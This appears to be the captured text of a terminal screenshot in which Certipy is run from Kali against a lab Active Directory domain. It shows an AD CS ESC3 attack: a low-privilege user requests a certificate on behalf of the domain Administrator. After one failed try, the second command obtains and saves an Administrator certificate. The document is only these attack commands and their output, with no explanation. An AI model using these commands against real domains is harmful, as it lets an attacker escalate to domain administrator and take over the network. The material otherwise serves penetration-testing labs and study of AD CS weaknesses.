 ┌──(root💀kali)-[/opt/Certipy]
└─# certipy req -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -template 'ESC3_2' -on-behalf-of 'mcafeelab.local\Administrator' -pfx lowpriv.pfx
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[!] Domain part of '-on-behalf-of' should not be a FQDN
[*] Requesting certificate via RPC
[-] Got unknown error while trying to request certificate: (unknown error code: 0x80070547): Verweigert vom Richtlinienmodul
[*] Request ID is 718
Would you like to save the private key? (y/N) n
[-] Failed to request certificate
LUEMMELSEC
┌──(root💀kali)-[/opt/Certipy]
└─# certipy req -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -template 'ESC3_2' -on-behalf-of 'mcafeelab\Administrator' -pfx lowpriv.pfx
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 719
[*] Got certificate with UPN 'Administrator@mcafeelab.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'